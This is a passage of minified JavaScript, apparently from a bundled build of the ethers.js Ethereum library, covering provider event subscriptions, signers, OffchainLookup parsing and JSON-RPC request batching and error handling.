this._wrapTransactionReceipt(params,network)}async getTransactionResult(hash){const{result}=await resolveProperties({network:this.getNetwork(),result:this.#perform({method:"getTransactionResult",hash:hash})});if(result==null){return null}return hexlify(result)}async getLogs(_filter){let filter=this._getFilter(_filter);if(isPromise$1(filter)){filter=await filter}const{network,params}=await resolveProperties({network:this.getNetwork(),params:this.#perform({method:"getLogs",filter:filter})});return params.map(p=>this._wrapLog(p,network))}_getProvider(chainId){assert(false,"provider cannot connect to target network","UNSUPPORTED_OPERATION",{operation:"_getProvider()"})}async getResolver(name){return await EnsResolver.fromName(this,name)}async getAvatar(name){const resolver=await this.getResolver(name);if(resolver){return await resolver.getAvatar()}return null}async resolveName(name){const resolver=await this.getResolver(name);if(resolver){return await resolver.getAddress()}return null}async lookupAddress(address){address=getAddress(address);const node=namehash(address.substring(2).toLowerCase()+".addr.reverse");try{const ensAddr=await EnsResolver.getEnsAddress(this);const ensContract=new Contract(ensAddr,["function resolver(bytes32) view returns (address)"],this);const resolver=await ensContract.resolver(node);if(resolver==null||resolver===ZeroAddress){return null}const resolverContract=new Contract(resolver,["function name(bytes32) view returns (string)"],this);const name=await resolverContract.name(node);const check=await this.resolveName(name);if(check!==address){return null}return name}catch(error){if(isError(error,"BAD_DATA")&&error.value==="0x"){return null}if(isError(error,"CALL_EXCEPTION")){return null}throw error}return null}async waitForTransaction(hash,_confirms,timeout){const confirms=_confirms!=null?_confirms:1;if(confirms===0){return this.getTransactionReceipt(hash)}return new Promise(async(resolve,reject)=>{let timer=null;const listener=async blockNumber=>{try{const receipt=await this.getTransactionReceipt(hash);if(receipt!=null){if(blockNumber-receipt.blockNumber+1>=confirms){resolve(receipt);if(timer){clearTimeout(timer);timer=null}return}}}catch(error){console.log("EEE",error)}this.once("block",listener)};if(timeout!=null){timer=setTimeout(()=>{if(timer==null){return}timer=null;this.off("block",listener);reject(makeError("timeout","TIMEOUT",{reason:"timeout"}))},timeout)}listener(await this.getBlockNumber())})}async waitForBlock(blockTag){assert(false,"not implemented yet","NOT_IMPLEMENTED",{operation:"waitForBlock"})}_clearTimeout(timerId){const timer=this.#timers.get(timerId);if(!timer){return}if(timer.timer){clearTimeout(timer.timer)}this.#timers.delete(timerId)}_setTimeout(_func,timeout){if(timeout==null){timeout=0}const timerId=this.#nextTimer++;const func=()=>{this.#timers.delete(timerId);_func()};if(this.paused){this.#timers.set(timerId,{timer:null,func:func,time:timeout})}else{const timer=setTimeout(func,timeout);this.#timers.set(timerId,{timer:timer,func:func,time:getTime$1()})}return timerId}_forEachSubscriber(func){for(const sub of this.#subs.values()){func(sub.subscriber)}}_getSubscriber(sub){switch(sub.type){case"debug":case"error":case"network":return new UnmanagedSubscriber(sub.type);case"block":{const subscriber=new PollingBlockSubscriber(this);subscriber.pollingInterval=this.pollingInterval;return subscriber}case"safe":case"finalized":return new PollingBlockTagSubscriber(this,sub.type);case"event":return new PollingEventSubscriber(this,sub.filter);case"transaction":return new PollingTransactionSubscriber(this,sub.hash);case"orphan":return new PollingOrphanSubscriber(this,sub.filter)}throw new Error(`unsupported event: ${sub.type}`)}_recoverSubscriber(oldSub,newSub){for(const sub of this.#subs.values()){if(sub.subscriber===oldSub){if(sub.started){sub.subscriber.stop()}sub.subscriber=newSub;if(sub.started){newSub.start()}if(this.#pausedState!=null){newSub.pause(this.#pausedState)}break}}}async#hasSub(event,emitArgs){let sub=await getSubscription(event,this);if(sub.type==="event"&&emitArgs&&emitArgs.length>0&&emitArgs[0].removed===true){sub=await getSubscription({orphan:"drop-log",log:emitArgs[0]},this)}return this.#subs.get(sub.tag)||null}async#getSub(event){const subscription=await getSubscription(event,this);const tag=subscription.tag;let sub=this.#subs.get(tag);if(!sub){const subscriber=this._getSubscriber(subscription);const addressableMap=new WeakMap;const nameMap=new Map;sub={subscriber:subscriber,tag:tag,addressableMap:addressableMap,nameMap:nameMap,started:false,listeners:[]};this.#subs.set(tag,sub)}return sub}async on(event,listener){const sub=await this.#getSub(event);sub.listeners.push({listener:listener,once:false});if(!sub.started){sub.subscriber.start();sub.started=true;if(this.#pausedState!=null){sub.subscriber.pause(this.#pausedState)}}return this}async once(event,listener){const sub=await this.#getSub(event);sub.listeners.push({listener:listener,once:true});if(!sub.started){sub.subscriber.start();sub.started=true;if(this.#pausedState!=null){sub.subscriber.pause(this.#pausedState)}}return this}async emit(event,...args){const sub=await this.#hasSub(event,args);if(!sub||sub.listeners.length===0){return false}const count=sub.listeners.length;sub.listeners=sub.listeners.filter(({listener,once})=>{const payload=new EventPayload(this,once?null:listener,event);try{listener.call(this,...args,payload)}catch(error){}return!once});if(sub.listeners.length===0){if(sub.started){sub.subscriber.stop()}this.#subs.delete(sub.tag)}return count>0}async listenerCount(event){if(event){const sub=await this.#hasSub(event);if(!sub){return 0}return sub.listeners.length}let total=0;for(const{listeners}of this.#subs.values()){total+=listeners.length}return total}async listeners(event){if(event){const sub=await this.#hasSub(event);if(!sub){return[]}return sub.listeners.map(({listener})=>listener)}let result=[];for(const{listeners}of this.#subs.values()){result=result.concat(listeners.map(({listener})=>listener))}return result}async off(event,listener){const sub=await this.#hasSub(event);if(!sub){return this}if(listener){const index=sub.listeners.map(({listener})=>listener).indexOf(listener);if(index>=0){sub.listeners.splice(index,1)}}if(!listener||sub.listeners.length===0){if(sub.started){sub.subscriber.stop()}this.#subs.delete(sub.tag)}return this}async removeAllListeners(event){if(event){const{tag,started,subscriber}=await this.#getSub(event);if(started){subscriber.stop()}this.#subs.delete(tag)}else{for(const[tag,{started,subscriber}]of this.#subs){if(started){subscriber.stop()}this.#subs.delete(tag)}}return this}async addListener(event,listener){return await this.on(event,listener)}async removeListener(event,listener){return this.off(event,listener)}get destroyed(){return this.#destroyed}destroy(){this.removeAllListeners();for(const timerId of this.#timers.keys()){this._clearTimeout(timerId)}this.#destroyed=true}get paused(){return this.#pausedState!=null}set paused(pause){if(!!pause===this.paused){return}if(this.paused){this.resume()}else{this.pause(false)}}pause(dropWhilePaused){this.#lastBlockNumber=-1;if(this.#pausedState!=null){if(this.#pausedState==!!dropWhilePaused){return}assert(false,"cannot change pause type; resume first","UNSUPPORTED_OPERATION",{operation:"pause"})}this._forEachSubscriber(s=>s.pause(dropWhilePaused));this.#pausedState=!!dropWhilePaused;for(const timer of this.#timers.values()){if(timer.timer){clearTimeout(timer.timer)}timer.time=getTime$1()-timer.time}}resume(){if(this.#pausedState==null){return}this._forEachSubscriber(s=>s.resume());this.#pausedState=null;for(const timer of this.#timers.values()){let timeout=timer.time;if(timeout<0){timeout=0}timer.time=getTime$1();setTimeout(timer.func,timeout)}}}function _parseString(result,start){try{const bytes=_parseBytes(result,start);if(bytes){return toUtf8String(bytes)}}catch(error){}return null}function _parseBytes(result,start){if(result==="0x"){return null}try{const offset=getNumber(dataSlice(result,start,start+32));const length=getNumber(dataSlice(result,offset,offset+32));return dataSlice(result,offset+32,offset+32+length)}catch(error){}return null}function numPad(value){const result=toBeArray(value);if(result.length>32){throw new Error("internal; should not happen")}const padded=new Uint8Array(32);padded.set(result,32-result.length);return padded}function bytesPad(value){if(value.length%32===0){return value}const result=new Uint8Array(Math.ceil(value.length/32)*32);result.set(value);return result}const empty=new Uint8Array([]);function encodeBytes(datas){const result=[];let byteCount=0;for(let i=0;i<datas.length;i++){result.push(empty);byteCount+=32}for(let i=0;i<datas.length;i++){const data=getBytes(datas[i]);result[i]=numPad(byteCount);result.push(numPad(data.length));result.push(bytesPad(data));byteCount+=32+Math.ceil(data.length/32)*32}return concat(result)}const zeros="0x0000000000000000000000000000000000000000000000000000000000000000";function parseOffchainLookup(data){const result={sender:"",urls:[],calldata:"",selector:"",extraData:"",errorArgs:[]};assert(dataLength(data)>=5*32,"insufficient OffchainLookup data","OFFCHAIN_FAULT",{reason:"insufficient OffchainLookup data"});const sender=dataSlice(data,0,32);assert(dataSlice(sender,0,12)===dataSlice(zeros,0,12),"corrupt OffchainLookup sender","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup sender"});result.sender=dataSlice(sender,12);try{const urls=[];const urlsOffset=getNumber(dataSlice(data,32,64));const urlsLength=getNumber(dataSlice(data,urlsOffset,urlsOffset+32));const urlsData=dataSlice(data,urlsOffset+32);for(let u=0;u<urlsLength;u++){const url=_parseString(urlsData,u*32);if(url==null){throw new Error("abort")}urls.push(url)}result.urls=urls}catch(error){assert(false,"corrupt OffchainLookup urls","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup urls"})}try{const calldata=_parseBytes(data,64);if(calldata==null){throw new Error("abort")}result.calldata=calldata}catch(error){assert(false,"corrupt OffchainLookup calldata","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup calldata"})}assert(dataSlice(data,100,128)===dataSlice(zeros,0,28),"corrupt OffchainLookup callbaackSelector","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup callbaackSelector"});result.selector=dataSlice(data,96,100);try{const extraData=_parseBytes(data,128);if(extraData==null){throw new Error("abort")}result.extraData=extraData}catch(error){assert(false,"corrupt OffchainLookup extraData","OFFCHAIN_FAULT",{reason:"corrupt OffchainLookup extraData"})}result.errorArgs="sender,urls,calldata,selector,extraData".split(/,/).map(k=>result[k]);return result}function checkProvider(signer,operation){if(signer.provider){return signer.provider}assert(false,"missing provider","UNSUPPORTED_OPERATION",{operation:operation})}async function populate(signer,tx){let pop=copyRequest(tx);if(pop.to!=null){pop.to=resolveAddress(pop.to,signer)}if(pop.from!=null){const from=pop.from;pop.from=Promise.all([signer.getAddress(),resolveAddress(from,signer)]).then(([address,from])=>{assertArgument(address.toLowerCase()===from.toLowerCase(),"transaction from mismatch","tx.from",from);return address})}else{pop.from=signer.getAddress()}return await resolveProperties(pop)}class AbstractSigner{provider;constructor(provider){defineProperties(this,{provider:provider||null})}async getNonce(blockTag){return checkProvider(this,"getTransactionCount").getTransactionCount(await this.getAddress(),blockTag)}async populateCall(tx){const pop=await populate(this,tx);return pop}async populateTransaction(tx){const provider=checkProvider(this,"populateTransaction");const pop=await populate(this,tx);if(pop.nonce==null){pop.nonce=await this.getNonce("pending")}if(pop.gasLimit==null){pop.gasLimit=await this.estimateGas(pop)}const network=await this.provider.getNetwork();if(pop.chainId!=null){const chainId=getBigInt(pop.chainId);assertArgument(chainId===network.chainId,"transaction chainId mismatch","tx.chainId",tx.chainId)}else{pop.chainId=network.chainId}const hasEip1559=pop.maxFeePerGas!=null||pop.maxPriorityFeePerGas!=null;if(pop.gasPrice!=null&&(pop.type===2||hasEip1559)){assertArgument(false,"eip-1559 transaction do not support gasPrice","tx",tx)}else if((pop.type===0||pop.type===1)&&hasEip1559){assertArgument(false,"pre-eip-1559 transaction do not support maxFeePerGas/maxPriorityFeePerGas","tx",tx)}if((pop.type===2||pop.type==null)&&(pop.maxFeePerGas!=null&&pop.maxPriorityFeePerGas!=null)){pop.type=2}else if(pop.type===0||pop.type===1){const feeData=await provider.getFeeData();assert(feeData.gasPrice!=null,"network does not support gasPrice","UNSUPPORTED_OPERATION",{operation:"getGasPrice"});if(pop.gasPrice==null){pop.gasPrice=feeData.gasPrice}}else{const feeData=await provider.getFeeData();if(pop.type==null){if(feeData.maxFeePerGas!=null&&feeData.maxPriorityFeePerGas!=null){pop.type=2;if(pop.gasPrice!=null){const gasPrice=pop.gasPrice;delete pop.gasPrice;pop.maxFeePerGas=gasPrice;pop.maxPriorityFeePerGas=gasPrice}else{if(pop.maxFeePerGas==null){pop.maxFeePerGas=feeData.maxFeePerGas}if(pop.maxPriorityFeePerGas==null){pop.maxPriorityFeePerGas=feeData.maxPriorityFeePerGas}}}else if(feeData.gasPrice!=null){assert(!hasEip1559,"network does not support EIP-1559","UNSUPPORTED_OPERATION",{operation:"populateTransaction"});if(pop.gasPrice==null){pop.gasPrice=feeData.gasPrice}pop.type=0}else{assert(false,"failed to get consistent fee data","UNSUPPORTED_OPERATION",{operation:"signer.getFeeData"})}}else if(pop.type===2||pop.type===3){if(pop.maxFeePerGas==null){pop.maxFeePerGas=feeData.maxFeePerGas}if(pop.maxPriorityFeePerGas==null){pop.maxPriorityFeePerGas=feeData.maxPriorityFeePerGas}}}return await resolveProperties(pop)}async estimateGas(tx){return checkProvider(this,"estimateGas").estimateGas(await this.populateCall(tx))}async call(tx){return checkProvider(this,"call").call(await this.populateCall(tx))}async resolveName(name){const provider=checkProvider(this,"resolveName");return await provider.resolveName(name)}async sendTransaction(tx){const provider=checkProvider(this,"sendTransaction");const pop=await this.populateTransaction(tx);delete pop.from;const txObj=Transaction.from(pop);return await provider.broadcastTransaction(await this.signTransaction(txObj))}}class VoidSigner extends AbstractSigner{address;constructor(address,provider){super(provider);defineProperties(this,{address:address})}async getAddress(){return this.address}connect(provider){return new VoidSigner(this.address,provider)}#throwUnsupported(suffix,operation){assert(false,`VoidSigner cannot sign ${suffix}`,"UNSUPPORTED_OPERATION",{operation:operation})}async signTransaction(tx){this.#throwUnsupported("transactions","signTransaction")}async signMessage(message){this.#throwUnsupported("messages","signMessage")}async signTypedData(domain,types,value){this.#throwUnsupported("typed-data","signTypedData")}}const shown=new Set;function showThrottleMessage(service){if(shown.has(service)){return}shown.add(service);console.log("========= NOTICE =========");console.log(`Request-Rate Exceeded for ${service} (this message will not be repeated)`);console.log("");console.log("The default API keys for each service are provided as a highly-throttled,");console.log("community resource for low-traffic projects and early prototyping.");console.log("");console.log("While your application will continue to function, we highly recommended");console.log("signing up for your own API keys to improve performance, increase your");console.log("request rate/limit and enable other perks, such as metrics and advanced APIs.");console.log("");console.log("For more details: https://docs.ethers.org/api-keys/");console.log("==========================")}function copy(obj){return JSON.parse(JSON.stringify(obj))}class FilterIdSubscriber{#provider;#filterIdPromise;#poller;#running;#network;#hault;constructor(provider){this.#provider=provider;this.#filterIdPromise=null;this.#poller=this.#poll.bind(this);this.#running=false;this.#network=null;this.#hault=false}_subscribe(provider){throw new Error("subclasses must override this")}_emitResults(provider,result){throw new Error("subclasses must override this")}_recover(provider){throw new Error("subclasses must override this")}async#poll(blockNumber){try{if(this.#filterIdPromise==null){this.#filterIdPromise=this._subscribe(this.#provider)}let filterId=null;try{filterId=await this.#filterIdPromise}catch(error){if(!isError(error,"UNSUPPORTED_OPERATION")||error.operation!=="eth_newFilter"){throw error}}if(filterId==null){this.#filterIdPromise=null;this.#provider._recoverSubscriber(this,this._recover(this.#provider));return}const network=await this.#provider.getNetwork();if(!this.#network){this.#network=network}if(this.#network.chainId!==network.chainId){throw new Error("chaid changed")}if(this.#hault){return}const result=await this.#provider.send("eth_getFilterChanges",[filterId]);await this._emitResults(this.#provider,result)}catch(error){console.log("@TODO",error)}this.#provider.once("block",this.#poller)}#teardown(){const filterIdPromise=this.#filterIdPromise;if(filterIdPromise){this.#filterIdPromise=null;filterIdPromise.then(filterId=>{if(this.#provider.destroyed){return}this.#provider.send("eth_uninstallFilter",[filterId])})}}start(){if(this.#running){return}this.#running=true;this.#poll(-2)}stop(){if(!this.#running){return}this.#running=false;this.#hault=true;this.#teardown();this.#provider.off("block",this.#poller)}pause(dropWhilePaused){if(dropWhilePaused){this.#teardown()}this.#provider.off("block",this.#poller)}resume(){this.start()}}class FilterIdEventSubscriber extends FilterIdSubscriber{#event;constructor(provider,filter){super(provider);this.#event=copy(filter)}_recover(provider){return new PollingEventSubscriber(provider,this.#event)}async _subscribe(provider){const filterId=await provider.send("eth_newFilter",[this.#event]);return filterId}async _emitResults(provider,results){for(const result of results){provider.emit(this.#event,provider._wrapLog(result,provider._network))}}}class FilterIdPendingSubscriber extends FilterIdSubscriber{async _subscribe(provider){return await provider.send("eth_newPendingTransactionFilter",[])}async _emitResults(provider,results){for(const result of results){provider.emit("pending",result)}}}const Primitive="bigint,boolean,function,number,string,symbol".split(/,/g);function deepCopy(value){if(value==null||Primitive.indexOf(typeof value)>=0){return value}if(typeof value.getAddress==="function"){return value}if(Array.isArray(value)){return value.map(deepCopy)}if(typeof value==="object"){return Object.keys(value).reduce((accum,key)=>{accum[key]=value[key];return accum},{})}throw new Error(`should not happen: ${value} (${typeof value})`)}function stall$3(duration){return new Promise(resolve=>{setTimeout(resolve,duration)})}function getLowerCase(value){if(value){return value.toLowerCase()}return value}function isPollable(value){return value&&typeof value.pollingInterval==="number"}const defaultOptions={polling:false,staticNetwork:null,batchStallTime:10,batchMaxSize:1<<20,batchMaxCount:100,cacheTimeout:250,pollingInterval:4e3};class JsonRpcSigner extends AbstractSigner{address;constructor(provider,address){super(provider);address=getAddress(address);defineProperties(this,{address:address})}connect(provider){assert(false,"cannot reconnect JsonRpcSigner","UNSUPPORTED_OPERATION",{operation:"signer.connect"})}async getAddress(){return this.address}async populateTransaction(tx){return await this.populateCall(tx)}async sendUncheckedTransaction(_tx){const tx=deepCopy(_tx);const promises=[];if(tx.from){const _from=tx.from;promises.push((async()=>{const from=await resolveAddress(_from,this.provider);assertArgument(from!=null&&from.toLowerCase()===this.address.toLowerCase(),"from address mismatch","transaction",_tx);tx.from=from})())}else{tx.from=this.address}if(tx.gasLimit==null){promises.push((async()=>{tx.gasLimit=await this.provider.estimateGas({...tx,from:this.address})})())}if(tx.to!=null){const _to=tx.to;promises.push((async()=>{tx.to=await resolveAddress(_to,this.provider)})())}if(promises.length){await Promise.all(promises)}const hexTx=this.provider.getRpcTransaction(tx);return this.provider.send("eth_sendTransaction",[hexTx])}async sendTransaction(tx){const blockNumber=await this.provider.getBlockNumber();const hash=await this.sendUncheckedTransaction(tx);return await new Promise((resolve,reject)=>{const timeouts=[1e3,100];let invalids=0;const checkTx=async()=>{try{const tx=await this.provider.getTransaction(hash);if(tx!=null){resolve(tx.replaceableTransaction(blockNumber));return}}catch(error){if(isError(error,"CANCELLED")||isError(error,"BAD_DATA")||isError(error,"NETWORK_ERROR")){if(error.info==null){error.info={}}error.info.sendTransactionHash=hash;reject(error);return}if(isError(error,"INVALID_ARGUMENT")){invalids++;if(error.info==null){error.info={}}error.info.sendTransactionHash=hash;if(invalids>10){reject(error);return}}this.provider.emit("error",makeError("failed to fetch transation after sending (will try again)","UNKNOWN_ERROR",{error:error}))}this.provider._setTimeout(()=>{checkTx()},timeouts.pop()||4e3)};checkTx()})}async signTransaction(_tx){const tx=deepCopy(_tx);if(tx.from){const from=await resolveAddress(tx.from,this.provider);assertArgument(from!=null&&from.toLowerCase()===this.address.toLowerCase(),"from address mismatch","transaction",_tx);tx.from=from}else{tx.from=this.address}const hexTx=this.provider.getRpcTransaction(tx);return await this.provider.send("eth_signTransaction",[hexTx])}async signMessage(_message){const message=typeof _message==="string"?toUtf8Bytes(_message):_message;return await this.provider.send("personal_sign",[hexlify(message),this.address.toLowerCase()])}async signTypedData(domain,types,_value){const value=deepCopy(_value);const populated=await TypedDataEncoder.resolveNames(domain,types,value,async value=>{const address=await resolveAddress(value);assertArgument(address!=null,"TypedData does not support null address","value",value);return address});return await this.provider.send("eth_signTypedData_v4",[this.address.toLowerCase(),JSON.stringify(TypedDataEncoder.getPayload(populated.domain,types,populated.value))])}async unlock(password){return this.provider.send("personal_unlockAccount",[this.address.toLowerCase(),password,null])}async _legacySignMessage(_message){const message=typeof _message==="string"?toUtf8Bytes(_message):_message;return await this.provider.send("eth_sign",[this.address.toLowerCase(),hexlify(message)])}}class JsonRpcApiProvider extends AbstractProvider{#options;#nextId;#payloads;#drainTimer;#notReady;#network;#pendingDetectNetwork;#scheduleDrain(){if(this.#drainTimer){return}const stallTime=this._getOption("batchMaxCount")===1?0:this._getOption("batchStallTime");this.#drainTimer=setTimeout(()=>{this.#drainTimer=null;const payloads=this.#payloads;this.#payloads=[];while(payloads.length){const batch=[payloads.shift()];while(payloads.length){if(batch.length===this.#options.batchMaxCount){break}batch.push(payloads.shift());const bytes=JSON.stringify(batch.map(p=>p.payload));if(bytes.length>this.#options.batchMaxSize){payloads.unshift(batch.pop());break}}(async()=>{const payload=batch.length===1?batch[0].payload:batch.map(p=>p.payload);this.emit("debug",{action:"sendRpcPayload",payload:payload});try{const result=await this._send(payload);this.emit("debug",{action:"receiveRpcResult",result:result});for(const{resolve,reject,payload}of batch){if(this.destroyed){reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:payload.method}));continue}const resp=result.filter(r=>r.id===payload.id)[0];if(resp==null){const error=makeError("missing response for request","BAD_DATA",{value:result,info:{payload:payload}});this.emit("error",error);reject(error);continue}if("error"in resp){reject(this.getRpcError(payload,resp));continue}resolve(resp.result)}}catch(error){this.emit("debug",{action:"receiveRpcError",error:error});for(const{reject}of batch){reject(error)}}})()}},stallTime)}constructor(network,options){super(network,options);this.#nextId=1;this.#options=Object.assign({},defaultOptions,options||{});this.#payloads=[];this.#drainTimer=null;this.#network=null;this.#pendingDetectNetwork=null;{let resolve=null;const promise=new Promise(_resolve=>{resolve=_resolve});this.#notReady={promise:promise,resolve:resolve}}const staticNetwork=this._getOption("staticNetwork");if(typeof staticNetwork==="boolean"){assertArgument(!staticNetwork||network!=="any","staticNetwork cannot be used on special network 'any'","options",options);if(staticNetwork&&network!=null){this.#network=Network.from(network)}}else if(staticNetwork){assertArgument(network==null||staticNetwork.matches(network),"staticNetwork MUST match network object","options",options);this.#network=staticNetwork}}_getOption(key){return this.#options[key]}get _network(){assert(this.#network,"network is not available yet","NETWORK_ERROR");return this.#network}async _perform(req){if(req.method==="call"||req.method==="estimateGas"){let tx=req.transaction;if(tx&&tx.type!=null&&getBigInt(tx.type)){if(tx.maxFeePerGas==null&&tx.maxPriorityFeePerGas==null){const feeData=await this.getFeeData();if(feeData.maxFeePerGas==null&&feeData.maxPriorityFeePerGas==null){req=Object.assign({},req,{transaction:Object.assign({},tx,{type:undefined})})}}}}const request=this.getRpcRequest(req);if(request!=null){return await this.send(request.method,request.args)}return super._perform(req)}async _detectNetwork(){const network=this._getOption("staticNetwork");if(network){if(network===true){if(this.#network){return this.#network}}else{return network}}if(this.#pendingDetectNetwork){return await this.#pendingDetectNetwork}if(this.ready){this.#pendingDetectNetwork=(async()=>{try{const result=Network.from(getBigInt(await this.send("eth_chainId",[])));this.#pendingDetectNetwork=null;return result}catch(error){this.#pendingDetectNetwork=null;throw error}})();return await this.#pendingDetectNetwork}this.#pendingDetectNetwork=(async()=>{const payload={id:this.#nextId++,method:"eth_chainId",params:[],jsonrpc:"2.0"};this.emit("debug",{action:"sendRpcPayload",payload:payload});let result;try{result=(await this._send(payload))[0];this.#pendingDetectNetwork=null}catch(error){this.#pendingDetectNetwork=null;this.emit("debug",{action:"receiveRpcError",error:error});throw error}this.emit("debug",{action:"receiveRpcResult",result:result});if("result"in result){return Network.from(getBigInt(result.result))}throw this.getRpcError(payload,result)})();return await this.#pendingDetectNetwork}_start(){if(this.#notReady==null||this.#notReady.resolve==null){return}this.#notReady.resolve();this.#notReady=null;(async()=>{while(this.#network==null&&!this.destroyed){try{this.#network=await this._detectNetwork()}catch(error){if(this.destroyed){break}console.log("JsonRpcProvider failed to detect network and cannot start up; retry in 1s (perhaps the URL is wrong or the node is not started)");this.emit("error",makeError("failed to bootstrap network detection","NETWORK_ERROR",{event:"initial-network-discovery",info:{error:error}}));await stall$3(1e3)}}this.#scheduleDrain()})()}async _waitUntilReady(){if(this.#notReady==null){return}return await this.#notReady.promise}_getSubscriber(sub){if(sub.type==="pending"){return new FilterIdPendingSubscriber(this)}if(sub.type==="event"){if(this._getOption("polling")){return new PollingEventSubscriber(this,sub.filter)}return new FilterIdEventSubscriber(this,sub.filter)}if(sub.type==="orphan"&&sub.filter.orphan==="drop-log"){return new UnmanagedSubscriber("orphan")}return super._getSubscriber(sub)}get ready(){return this.#notReady==null}getRpcTransaction(tx){const result={};["chainId","gasLimit","gasPrice","type","maxFeePerGas","maxPriorityFeePerGas","nonce","value"].forEach(key=>{if(tx[key]==null){return}let dstKey=key;if(key==="gasLimit"){dstKey="gas"}result[dstKey]=toQuantity(getBigInt(tx[key],`tx.${key}`))});["from","to","data"].forEach(key=>{if(tx[key]==null){return}result[key]=hexlify(tx[key])});if(tx.accessList){result["accessList"]=accessListify(tx.accessList)}if(tx.blobVersionedHashes){result["blobVersionedHashes"]=tx.blobVersionedHashes.map(h=>h.toLowerCase())}return result}getRpcRequest(req){switch(req.method){case"chainId":return{method:"eth_chainId",args:[]};case"getBlockNumber":return{method:"eth_blockNumber",args:[]};case"getGasPrice":return{method:"eth_gasPrice",args:[]};case"getPriorityFee":return{method:"eth_maxPriorityFeePerGas",args:[]};case"getBalance":return{method:"eth_getBalance",args:[getLowerCase(req.address),req.blockTag]};case"getTransactionCount":return{method:"eth_getTransactionCount",args:[getLowerCase(req.address),req.blockTag]};case"getCode":return{method:"eth_getCode",args:[getLowerCase(req.address),req.blockTag]};case"getStorage":return{method:"eth_getStorageAt",args:[getLowerCase(req.address),"0x"+req.position.toString(16),req.blockTag]};case"broadcastTransaction":return{method:"eth_sendRawTransaction",args:[req.signedTransaction]};case"getBlock":if("blockTag"in req){return{method:"eth_getBlockByNumber",args:[req.blockTag,!!req.includeTransactions]}}else if("blockHash"in req){return{method:"eth_getBlockByHash",args:[req.blockHash,!!req.includeTransactions]}}break;case"getTransaction":return{method:"eth_getTransactionByHash",args:[req.hash]};case"getTransactionReceipt":return{method:"eth_getTransactionReceipt",args:[req.hash]};case"call":return{method:"eth_call",args:[this.getRpcTransaction(req.transaction),req.blockTag]};case"estimateGas":{return{method:"eth_estimateGas",args:[this.getRpcTransaction(req.transaction)]}}case"getLogs":if(req.filter&&req.filter.address!=null){if(Array.isArray(req.filter.address)){req.filter.address=req.filter.address.map(getLowerCase)}else{req.filter.address=getLowerCase(req.filter.address)}}return{method:"eth_getLogs",args:[req.filter]}}return null}getRpcError(payload,_error){const{method}=payload;const{error}=_error;if(method==="eth_estimateGas"&&error.message){const msg=error.message;if(!msg.match(/revert/i)&&msg.match(/insufficient funds/i)){return makeError("insufficient funds","INSUFFICIENT_FUNDS",{transaction:payload.params[0],info:{payload:payload,error:error}})}}if(method==="eth_call"||method==="eth_estimateGas"){const result=spelunkData(error);const e=AbiCoder.getBuiltinCallException(method==="eth_call"?"call":"estimateGas",payload.params[0],result?result.data:null);e.info={error:error,payload:payload};return e}const message=JSON.stringify(spelunkMessage(error));if(typeof error.message==="string"&&error.message.match(/user denied|ethers-user-denied/i)){const actionMap={eth_sign:"signMessage",personal_sign:"signMessage",eth_signTypedData_v4:"signTypedData",eth_signTransaction:"signTransaction",eth_sendTransaction:"sendTransaction",eth_requestAccounts:"requestAccess",wallet_requestAccounts:"requestAccess"};return makeError(`user rejected action`,"ACTION_REJECTED",{action:actionMap[method]||"unknown",reason:"rejected",info:{payload:payload,error:error}})}if(method==="eth_sendRawTransaction"||method==="eth_sendTransaction"){const transaction=payload.params[0];if(message.match(/insufficient funds|base fee exceeds gas limit/i)){return makeError("insufficient funds for intrinsic transaction cost","INSUFFICIENT_FUNDS",{transaction:transaction,info:{error:error}})}if(message.match(/nonce/i)&&message.match(/too low/i)){return makeError("nonce has already been used","NONCE_EXPIRED",{transaction:transaction,info:{error:error}})}if(message.match(/replacement transaction/i)&&message.match(/underpriced/i)){return makeError("replacement fee too low","REPLACEMENT_UNDERPRICED",{transaction:transaction,info:{error:error}})}if(message.match(/only replay-protected/i)){return makeError("legacy pre-eip-155 transactions not supported","UNSUPPORTED_OPERATION",{operation:method,info:{transaction:transaction,info:{error:error}}})}}let unsupported=!!message.match(/the method .* does not exist/i);if(!unsupported){if(error&&error.details&&error.details.startsWith("Unauthorized method:")){unsupported=true}}if(unsupported){return makeError("unsupported operation","UNSUPPORTED_OPERATION",{operation:payload.method,info:{error:error,payload:payload}})}return makeError("could not coalesce error","UNKNOWN_ERROR",{error:error,payload:payload})}send(method,params){if(this.destroyed){return Promise.reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:method}))}const id=this.#nextId++;const promise=new Promise((resolve,reject)=>{this.#payloads.push({resolve:resolve,reject:reject,payload:{method:method,params:params,id:id,jsonrpc:"2.0"}})});this.#scheduleDrain();return promise}async getSigner(address){if(address==null){address=0}const accountsPromise=this.send("eth_accounts",[]);if(typeof address==="number"){const accounts=await accountsPromise;if(address>=accounts.length){throw new Error("no such account")}return new JsonRpcSigner(this,accounts[address])}const{accounts}=await resolveProperties({network:this.getNetwork(),accounts:accountsPromise});address=getAddress(address);for(const account of accounts){if(getAddress(account)===address){return new JsonRpcSigner(this,address)}}throw new Error("invalid account")}async listAccounts(){const accounts=await this.send("eth_accounts",[]);return accounts.map(a=>new JsonRpcSigner(this,a))}destroy(){if(this.#drainTimer){clearTimeout(this.#drainTimer);this.#drainTimer=null}for(const{payload,reject}of this.#payloads){reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:payload.method}))}this.#payloads=[];super.destroy()}}class JsonRpcApiPollingProvider extends JsonRpcApiProvider{#pollingInterval;constructor(network,options){super(network,options);let pollingInterval=this._getOption("pollingInterval");if(pollingInterval==null){pollingInterval=defaultOptions.pollingInterval}this.#pollingInterval=pollingInterval}_getSubscriber(sub){const subscriber=super._getSubscriber(sub);if(isPollable(subscriber)){subscriber.pollingInterval=this.#pollingInterval}return subscriber}get pollingInterval(){return this.#pollingInterval}set pollingInterval(value){if(!Number.isInteger(value)||value<0){throw new Error("invalid interval")}this.#pollingInterval=value;this._forEachSubscriber(sub=>{if(isPollable(sub)){sub.pollingInterval=this.#pollingInterval}})}}class JsonRpcProvider extends JsonRpcApiPollingProvider{#connect;constructor(url,network,options){if(url==null){url="http://localhost:8545"}super(network,options);if(typeof url==="string"){this.#connect=new FetchRequest(url)}else{this.#connect=url.clone()}}_getConnection(){return this.#connect.clone()}async send(method,params){await this._start();return await super.send(method,params)}async _send(payload){const request=this._getConnection();request.body=JSON.stringify(payload);request.setHeader("content-type","application/json");const response=await 